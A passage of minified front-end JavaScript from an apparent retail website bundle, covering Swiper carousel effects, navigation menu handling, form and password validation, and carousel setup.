top(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var n=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},n)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,s=this.slides,n=this.width,r=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,d=this.params.cubeEffect,c=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,p=0;d.shadow&&(c?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:n+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<s.length;f+=1){var v=s.eq(f),m=f;h&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var D=90*m,g=Math.floor(D/360);o&&(D=-D,g=Math.floor(-D/360));var b=Math.max(Math.min(v[0].progress,1),-1),C=0,w=0,E=0;m%4==0?(C=4*-g*l,E=0):(m-1)%4==0?(C=0,E=4*-g*l):(m-2)%4==0?(C=l+4*g*l,E=l):(m-3)%4==0&&(C=-l,E=3*l+4*l*g),o&&(C=-C),c||(w=C,C=0);var y="rotateX("+(c?0:-D)+"deg) rotateY("+(c?D:0)+"deg) translate3d("+C+"px, "+w+"px, "+E+"px)";if(b<=1&&b>-1&&(p=90*m+90*b,o&&(p=90*-m-90*b)),v.transform(y),d.slideShadows){var x=c?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),F=c?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),v.append(x)),0===F.length&&(F=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),v.append(F)),x.length&&(x[0].style.opacity=Math.max(-b,0)),F.length&&(F[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(c)e.transform("translate3d(0px, "+(n/2+d.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var T=Math.abs(p)-90*Math.floor(Math.abs(p)/90),S=1.5-(Math.sin(2*T*Math.PI/360)/2+Math.cos(2*T*Math.PI/360)/2),$=d.shadowScale,O=d.shadowScale/S,M=d.shadowOffset;e.transform("scale3d("+$+", 1, "+O+") translate3d(0px, "+(r/2+M)+"px, "+-r/2/O+"px) rotateX(-90deg)")}var k=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+k+"px) rotateX("+(this.isHorizontal()?0:p)+"deg) rotateY("+(this.isHorizontal()?-p:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:n({},r)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var s=e.eq(i),n=s[0].progress;this.params.flipEffect.limitRotation&&(n=Math.max(Math.min(s[0].progress,1),-1));var r=-180*n,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(r=-r):(u=l,l=0,o=-r,r=0),s[0].style.zIndex=-Math.abs(Math.round(n))+e.length,this.params.flipEffect.slideShadows){var d=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(d)),0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),d.length&&(d[0].style.opacity=Math.max(-n,0)),c.length&&(c[0].style.opacity=Math.max(n,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+r+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,s=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var n=!1;i.eq(a).transitionEnd((function(){if(!n&&t&&!t.destroyed){n=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)s.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:n({},r)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,s=this.slidesSizesGrid,n=this.params.coverflowEffect,r=this.isHorizontal(),o=this.translate,l=r?e/2-o:t/2-o,u=r?n.rotate:-n.rotate,d=n.depth,c=0,h=i.length;c<h;c+=1){var p=i.eq(c),f=s[c],v=(l-p[0].swiperSlideOffset-f/2)/f*n.modifier,m=r?u*v:0,D=r?0:u*v,g=-d*Math.abs(v),b=n.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(n.stretch)/100*f);var C=r?0:b*v,w=r?b*v:0,E=1-(1-n.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(C)<.001&&(C=0),Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(D)<.001&&(D=0),Math.abs(E)<.001&&(E=0);var y="translate3d("+w+"px,"+C+"px,"+g+"px)  rotateX("+D+"deg) rotateY("+m+"deg) scale("+E+")";if(p.transform(y),p[0].style.zIndex=1-Math.abs(Math.round(v)),n.slideShadows){var x=r?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),F=r?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(r?"left":"top")+'"></div>'),p.append(x)),0===F.length&&(F=Object(a.a)('<div class="swiper-slide-shadow-'+(r?"right":"bottom")+'"></div>'),p.append(F)),x.length&&(x[0].style.opacity=v>0?v:0),F.length&&(F[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:n({},r)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},513:function(e,t,i){var a=i(10);a(i(397)),$(document).ready((function(){a(i(398)),a(i(514)),a(i(515)),a(i(276)),a(i(516)),a(i(517)),a(i(518)),a(i(519)),a(i(278)),a(i(20).eventHandlers),a(i(400)),a(i(520))}))},514:function(e,t,i){"use strict";var a=i(30),s=i(62);function n(){s.sendAppTrayWrapperToBack(),s.makeInactive(a.appTrayButton),s.makeInactive(a.miniCartPanel),s.makeInactive(a.accountPanel),s.makeInactive(a.wishListPanel),s.makeInactive(a.bazaarvoicePanel),s.makeInactive(a.refinementsPanel),a.overlayElement.removeClass("adjust-modal")}function r(){s.makeInactive(a.slideOutMenu),s.makeInactive(a.menuLinkLevelOne),s.makeInactive(a.menuLinkLevelTwo),$(a.htmlTag).hasClass("desktop")&&(a.slideOutMenu.addClass("closed"),setTimeout((function(){a.slideOutMenu.removeClass("closed")}),1e3))}function o(){a.prevLevel.off("click").on("click",(function(e){var t=$(this).parent().closest("li");s.makeInactive(t),$(t).hasClass("nav-item")&&(s.makeInactive(a.overlayElement),s.enableScrollCheck(a.htmlTag)),e.stopPropagation()}))}function l(){a.prevLevel=$(".prev-level"),a.navIcon=$(".navicon"),a.mobileCloseNavigation=$(".close-mobile-menu"),a.slideOutMenu=$(".slideout-menu")}function u(){a.slideOutMenu.off("click").on("click",(function(e){var t=$(e.target),i=t.parent();if(i.hasClass("sub-nav-link")&&i.parent().hasClass("level-3")&&$("body").trigger("gtm:trackLevel3Navigation",i),t.hasClass("ga4-tracking")||i.parent().hasClass("ga4-tracking")){var a=t.hasClass("ga4-tracking")?t:i.parent();$("body").trigger("gtm:trackSelectBanner",a)}e.stopPropagation()}))}function d(){a.mobileCloseNavigation.off("click").on("click",(function(){s.makeInactive(a.navItem),s.makeInactive(a.overlayElement),s.makeInactive(a.subNavItem),s.makeInactive(a.globalNavigation),$("footer.contentinfo").removeClass("d-none"),s.enableBodyScroll(a.htmlTag),a.htmlTag.removeClass("menu-open")}))}function c(e,t){var i=e.data("menuitem-url"),a=window.sessionStorage.getItem(i);null!==a?(e.find(".slideout-menu").html(a),l(),o(),d(),u()):$.ajax({url:i,type:"get",success:function(s){a=$(s).html(),t&&window.sessionStorage.setItem(i,a),e.find(".slideout-menu").html(a),l(),o(),d(),u()}})}function h(){var e=$(".main-menu .menu-group"),t=$(".main-menu-swiper");if($("html.desktop").length>0){var i=t.innerWidth(),a=0;$(".level-1").each((function(){a+=$(this).innerWidth()})),e.scrollLeft(0),a>i?(e.removeClass("show-prev-arrow").addClass("show-next-arrow"),$(".menu-group > .prev-arrow").off().on("click",(function(){e.scrollLeft(0),e.toggleClass("show-prev-arrow show-next-arrow")})),$(".menu-group > .next-arrow").off().on("click",(function(){e.scrollLeft(1e3),e.toggleClass("show-next-arrow show-prev-arrow")}))):e.removeClass("show-prev-arrow, show-next-arrow")}else e.removeClass("show-prev-arrow, show-next-arrow")}function p(){$(".pinned-categories-inner").each((function(){if($("html.desktop").length>0){var e=$(this).find("ul"),t=e.innerWidth(),i=0;$(this).find("li").each((function(){i+=$(this).innerWidth()})),e.scrollLeft(0),i>t?($(this).removeClass("show-prev-arrow").addClass("show-next-arrow"),$(this).find(".prev-arrow").off().on("click",(function(){e.scrollLeft(0),$(this).parent().toggleClass("show-prev-arrow show-next-arrow")})),$(this).find(".next-arrow").off().on("click",(function(){e.scrollLeft(1e3),$(this).parent().toggleClass("show-next-arrow show-prev-arrow")}))):$(this).removeClass("show-prev-arrow, show-next-arrow")}else $(this).removeClass("show-prev-arrow, show-next-arrow")}))}h(),p(),window.libWindowResize(h),window.libWindowResize(p),e.exports={navigateMenuLevels:function(){a.menuLinkLevelOne.on("click",(function(e){$(a.htmlTag).hasClass("mobile")&&($(this).hasClass("active")?(s.makeInactive(a.menuLinkLevelOne),s.enableScrollCheck(a.htmlTag),s.makeInactive(a.menuLinkLevelTwo)):(s.makeInactive(a.menuLinkLevelOne),s.makeInactive(a.menuLinkLevelTwo),s.makeActive($(this)),s.disableScrollCheck(a.htmlTag),n(),$(this).find(".level-2").each((function(e,t){if(0==$(t).find(".slideout-menu").length&&($(t).append('<div class="slideout-menu d-flex flex-column justify-content-between justify-content-lg-center" body-scroll-lock-ignore/>'),l(),u()),"ONLEVEL2"===$(t).data("async-menuitem")&&0==$(t).find(".level-3").length){var i=$(t).data("async-menu-store-in-sessionstorage");c($(t),i)}}))),e.preventDefault(),e.stopPropagation(),a.navigationBanner.addClass("active"))})),a.menuLinkLevelTwo.on("click",(function(e){if($(a.htmlTag).hasClass("mobile")){var t=$(this);if(t.hasClass("active"))s.makeInactive(a.menuLinkLevelTwo);else if(s.makeInactive(a.menuLinkLevelTwo),s.makeActive(t),"ONREQUEST"===t.data("async-menuitem")&&0==t.find(".level-3").length){var i=t.data("async-menu-store-in-sessionstorage");c(t,i)}e.preventDefault(),e.stopPropagation()}})),a.menuLinkLevelOne.on("mouseenter",(function(e){if($(a.htmlTag).hasClass("desktop")){if($(this).hasClass("active"))s.makeInactive(a.menuLinkLevelOne),s.enableScrollCheck(a.htmlTag);else{s.makeInactive(a.menuLinkLevelOne),s.makeActive($(this)),s.disableScrollCheck(a.htmlTag),n(),$(this).find(".level-2").each((function(e,t){if(0==$(t).find(".slideout-menu").length&&$(t).append('<div class="slideout-menu d-flex flex-column justify-content-between justify-content-lg-center" body-scroll-lock-ignore/>'),"ONLEVEL2"===$(t).data("async-menuitem")&&0==$(t).find(".level-3").length){var i=$(t).data("async-menu-store-in-sessionstorage");c($(t),i)}}));var t=$(this).find(".slideout-menu:first").innerHeight();a.navBg.css("min-height",t+"px")}e.preventDefault(),e.stopPropagation(),a.navigationBanner.addClass("active")}})),a.menuLinkLevelOne.on("mouseleave",(function(){$(a.htmlTag).hasClass("desktop")&&(s.enableScrollCheck(a.htmlTag),s.makeInactive(a.menuLinkLevelOne),s.makeInactive(a.overlayElement),s.makeInactive(a.navBg),a.navBg.css("min-height","400px"))})),u(),o(),a.overlayElement.off("click").on("click",(function(){r(),n(),s.makeInactive(a.overlayElement),s.enableScrollCheck(a.htmlTag)})),a.appTrayButton.on("click",(function(){r()})),a.desktopCloseNavigation.off("click").on("click",(function(){r(),a.htmlTag.removeClass("menu-open")}))},toggleOverlay:function(){a.menuLinkLevelOne.on("click",(function(){$(this).hasClass("active")?$(a.htmlTag).hasClass("desktop")&&s.makeActive(a.overlayElement):s.makeInactive(a.overlayElement)}))},toggleMobileNavigation:function(){a.navIcon.off("click").on("click",(function(){$(a.htmlTag).hasClass("mobile")&&($(a.htmlTag).hasClass("menu-open")?(s.enableScroll(a.htmlTag),s.makeInactive(a.globalNavigation),s.enableBodyScroll(a.htmlTag)):(s.disableScroll(a.htmlTag),s.makeActive(a.globalNavigation),s.disableBodyScroll(a.htmlTag,{allowTouchMove:function(e){for(;e&&e!==document.body;){if(null!==e.getAttribute("body-scroll-lock-ignore"))return!0;e=e.parentNode}return!1}})))}))},closeMobileNavigation:d,changeLargeNavAdPosition:function(){var e=$('[data-plpadstyle="fit-with-small-nav-ads"]');e.each((function(){$(this).closest(".navigation-banner").addClass("fit-with-small-nav-ads")})),$(a.htmlTag).hasClass("mobile")&&e.each((function(){$(this).find("h4.heading").addClass("akzidenz-grotesk-pro-regular").removeClass("akzidenz-grotesk-pro-extended"),$(this).closest(".slideout-menu-inner").next().find(".navigation-banners").prepend($(this))}))}}},515:function(e,t,i){"use strict";var a=i(399),s=i(74);a.invalid=function(){$(document).on("invalid keyup blur","form:not(.novalidate) input:not([type=checkbox]):not([type=radio]):not(#seachAddress):not(.js-searchbox-input), form select, fieldset.validate input:not([type=checkbox]):not([type=radio]):not(#seachAddress), .gift-card-purchase-fieldset .gift-message-text",(function(e){e.preventDefault();var t,i,a,n,r,o,l,u,d,c,h,p,f="registration-form-password"===this.id||"newPassword"===this.id,v="newPasswordConfirm"===this.id,m=$(this);if(this.validity.customError||this.setCustomValidity(""),this.validity.valid)v?m.val().trim()!==$("#newPassword").val().trim()?(m.removeClass("is-valid").addClass("is-invalid"),m.parents(".form-group").find(".invalid-feedback").html(m.data("doesnt-match-error")).show()):(m.removeClass("is-invalid").addClass("is-valid"),m.parents(".form-group").find(".invalid-feedback").empty()):($(this).removeClass("is-invalid").addClass("is-valid"),$(this).parents(".form-group").find(".invalid-feedback").empty());else{var D=this.validationMessage;if($(this).removeClass("is-valid").addClass("is-invalid"),f||v){if(f&&(t=m.data("pass-req"))&&(i=m,n=(a=t).heading+"\n            <ul>",r="",o=i.val().trim(),l=[],u=!1,d=new RegExp(a.passwordForceLetters.rx,"g"),c=new RegExp(a.passwordForceMixedCase.rx,"g"),h=new RegExp(a.passwordForceNumbers.rx,"g"),p=new RegExp(a.passwordMinSpecialChars.rx,"g"),o.length<a.passwordMinLength.val?(u=!0,l.push("<li>"+a.passwordMinLength.error+"</li>\n")):l.push('<li class="valid-rule">'+a.passwordMinLength.error+"</li>\n"),a.passwordForceLetters.val&&(d.test(o)?l.push('<li class="valid-rule">'+a.passwordForceLetters.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordForceLetters.error+"</li>\n"))),a.passwordForceMixedCase.val&&(c.test(o)?l.push('<li class="valid-rule">'+a.passwordForceMixedCase.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordForceMixedCase.error+"</li>\n"))),a.passwordForceNumbers.val&&(h.test(o)?l.push('<li class="valid-rule">'+a.passwordForceNumbers.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordForceNumbers.error+"</li>\n"))),parseInt(a.passwordMinSpecialChars.val)>0&&(p.test(o)?l.push('<li class="valid-rule">'+a.passwordMinSpecialChars.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordMinSpecialChars.error+"</li>\n"))),u&&(r=n+l.join("")+"</ul>\n"),D=r),v){var g=$("#newPassword").val().trim();m.val().trim().length<1?D=m.data("empty-value-error"):m.val().trim()!==g&&(D=m.data("doesnt-match-error"))}}else this.validity.patternMismatch&&$(this).data("pattern-mismatch")&&(D=$(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&$(this).data("range-error")&&(D=$(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&$(this).data("range-error")&&(D=$(this).data("range-error")),this.validity.valueMissing&&$(this).data("missing-error")&&(D=$(this).data("missing-error"));""===this.value&&$(this).is("select")&&this.hasAttribute("required")?$(this).removeClass("is-valid").addClass("is-invalid").parents(".form-group").find(".invalid-feedback").text(this.validationMessage).show():$(this).parents(".form-group").find(".invalid-feedback").html(D).show()}$(this).closest(".gift-card-purchase-fieldset").length>0&&s.validateGiftCardData()}))},e.exports=a},516:function(e,t,i){"use strict";var a=$(".sitewide-message");$(a).length>1&&(a.first().addClass("active"),setInterval((function(){$(".sitewide-message.active").each((function(){var e=$(this),t=e.next().length>0?e.next():a.first();e.hide().removeClass("active"),t.show().addClass("active")}))}),5e3))},517:function(e,t,i){var a=i(78);function s(){$(".product-swiper").each((function(){var e=0,t=$(".product-swiper .swiper-wrapper").outerWidth();$(this).find(".swiper-slide").each((function(){e+=$(this).outerWidth()})),e<=t?$(this).addClass("hide-navigation"):$(this).removeClass("hide-navigation")}))}function n(e){if($(e).length>0){var t={nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},i=".swiper-scrollbar";if($(e).parents(".pdp-tabbed-carousels").length>0){var n=$(e).parents(".product-recommendations").attr("data-slotid");$(e).find(".swiper-button-next").attr("id","swiper-next-"+n),$(e).find(".swiper-button-prev").attr("id","swiper-prev-"+n),$(e).find(".swiper-scrollbar").attr("id","swiper-scrollbar-"+n),n&&(t={nextEl:"#swiper-next-"+n,prevEl:"#swiper-prev-"+n},i="#swiper-scrollbar-"+n)}new a.default(e,{observer:!0,observeParents:!0,freeMode:!0,loop:!1,spaceBetween:20,navigation:t,scrollbar:{el:i,draggable:!0},slidesPerView:1.9,watchOverflow:!0,watchSlidesProgress:!0,breakpoints:{544:{slidesPerView:2.6,spaceBetween:20},768:{slidesPerView:3.2,spaceBetween:20},993:{slidesPerView:3.3,spaceBetween:30},1280:{slidesPerView:4.6,spaceBetween:30},1440:{slidesPerView:4.2,spaceBetween:30},1800:{slidesPerView:5.8,spaceBetween:30}},on:{resize:function(){s()},slideChangeTransitionEnd:function(){this.progress>1&&this.slideTo(this.isEnd,300)},afterInit:function(){0===this.$el.closest(".pdp-tabbed-carousels").length&&s(),this.$el.find(".swiper-slide").length<=1?this.$el.addClass("hide-navigation"):this.$el.removeClass("hide-navigation")}}})}}window.swiperjsInitLoaded=!0,n(".product-swiper"),$(document).on("einsteinRecommendationsLoaded","#maincontent",(function(e,t){0!=$(this).find(t).length&&(n(t),$("body").trigger("tile:updateLazyLoad"))}));var r,o,l=$(".brands-directory"),u=$(".navigation-swiper");if(l.length>0?u.length>0&&(r=new a.default(".navigation-swiper",{slidesPerView:"auto",freeMode:!0,loop:!1,watchOverflow:!0,centeredSlides:!0,centeredSlidesBounds:!0,centerInsufficientSlides:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,simulateTouch:!1,setWrapperSize:!0,roundLengths:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{resize:function(){r.slideToLoop()}}})):u.length>0&&(r=new a.default(".navigation-swiper",{slidesPerView:"auto",freeMode:!0,loop:!1,watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,simulateTouch:!1,navigation:{nextEl:".navigation-swiper-button-next",prevEl:".navigation-swiper-button-prev"},on:{resize:function(){r.slideToLoop()}}})),$(".content-swiper").length>0&&new a.default(".content-swiper",{direction:"horizontal",loop:!1,spaceBetween:20,slidesOffsetAfter:20,slidesPerView:1.2,breakpoints:{544:{slidesPerView:2.2,spaceBetween:20,slidesOffsetAfter:30},768:{slidesPerView:2.3,spaceBetween:20,slidesOffsetAfter:30},993:{slidesPerView:3.4,spaceBetween:25,slidesOffsetAfter:48},1280:{slidesPerView:3.5,spaceBetween:30,slidesOffsetAfter:48},1440:{slidesPerView:4.5,spaceBetween:30,slidesOffsetAfter:48}},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}),$(".feature-content-swiper").length>0&&new a.default(".feature-content-swiper",{slidesPerView:1,loop:!0,navigation:{nextEl:".feature-content-swiper-button-next",prevEl:".feature-content-swiper-button-prev"},pagination:{el:".swiper-pagination",type:"fraction"},breakpoints:{544:{slidesPerView:1},768:{slidesPerView:2.2,spaceBetween:30},2048:{slidesPerView:3.2,spaceBetween:30}}}),$(".hub-navigation-swiper").length>0&&new a.default(".hub-navigation-swiper",{slidesPerView:"auto",freeMode:!0,loop:!1,watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,simulateTouch:!1,spaceBetween:10,roundLengths:!0,navigation:{nextEl:".navigation-swiper-button-next",prevEl:".navigation-swiper-button-prev"}}),$(".article-swiper").length>0&&new a.default(".article-swiper",{slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination",type:"fraction"}}),$(".page-swiper-thumbs").length>0&&(o=new a.default(".page-swiper-thumbs",{spaceBetween:15,slidesPerView:1.5,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{544:{slidesPerView:2.5,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:25},1280:{slidesPerView:3.5,spaceBetween:30}}})),$(".page-swiper").length>0&&new a.default(".page-swiper",{slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:o}}),$(".page-swiper-vertical").length>0){var d,c=$(".thumb-wrapper");d=new a.default(".page-swiper-vertical",{slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},hashNavigation:{replaceState:!0},on:{init:function(){c.each((function(e){$(this).on("click",(function(){d.slideTo(e)}))}))}}})}if($(".image-rotation-swiper").length>0&&$(".image-rotation-swiper").each((function(){var e=parseFloat($(this).attr("data-delay-duration")),t=parseFloat($(this).attr("data-fade-duration"));new a.default(this,{loop:!0,autoplay:{delay:e},speed:t,effect:"fade",fadeEffect:{crossFade:!0}})})),$(".featured-category-swiper").length>0&&new a.default(".featured-category-swiper",{freeMode:!0,slidesPerView:1.5,slidesOffsetAfter:48,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{543:{slidesPerView:2.5},768:{slidesPerView:3.8},1280:{slidesPerView:4.5},2048:{slidesPerView:5.5}}}),$(".gwp-bonus-products-swiper").length>0){var h=0,p=0,f=!1;new a.default(".gwp-bonus-products-swiper",{direction:"horizontal",loop:!1,spaceBetween:20,slidesOffsetAfter:20,slidesPerView:2.6,preventClicks:!0,preventClicksPropagation:!0,touchMoveStopPropagation:!0,resistanceRatio:.65,longSwipesMs:150,longSwipesRatio:.2,threshold:15,breakpoints:{544:{slidesPerView:2.6,spaceBetween:20},768:{slidesPerView:5.6,spaceBetween:20},993:{slidesPerView:5.6,spaceBetween:20},1280:{slidesPerView:3.5,spaceBetween:20},1440:{slidesPerView:3.5,spaceBetween:20},1800:{slidesPerView:3.5,spaceBetween:20}},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}}),$(".gwp-bonus-product-tile").on("touchstart",(function(e){h=e.touches[0].clientX,p=e.touches[0].clientY,f=!1})),$(".gwp-bonus-product-tile").on("touchmove",(function(e){var t=e.touches[0].clientX,i=e.touches[0].clientY,a=Math.abs(t-h),s=Math.abs(i-p);(a>10||s>10)&&(f=!0)})),$("body").on("touchend click",".gwp-bonus-product-tile",(function(e){if(f)return e.preventDefault(),e.stopImmediatePropagation(),f=!1,!1}))}},518:function(e,t){if($("#navTabs").length>0){var i=location.href.replace(/\/$/,"");if(location.hash){var a=i.split("#");$('#navTabs a[href="#'+a[1]+'"]').tab("show"),i=location.href.replace(/\/#/,"#"),history.replaceState(null,null,i),setTimeout((function(){$(window).scrollTop(0)}),400)}$('#navTabs a[data-toggle="tab"]').on("click",(function(){var e,t=$(this).attr("href");e=""==t?i.split("#")[0]:i.split("#")[0]+t,e+="/",history.replaceState(null,null,e)}))}},519:function(e,t,i){"use strict";function a(e){$(e).find("input").attr("disabled","disabled")}e.exports={toggleFormFieldsValidity:function(){a($(".collapse:not(.show)")),$(".collapse").on("hidden.bs.collapse",(function(){a(this)})),$(".collapse").on("shown.bs.collapse",(function(){$(this).find("input").removeAttr("disabled")}))}}},52:function(e,t,i){"use strict";var a=i(0),s=i(2);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof 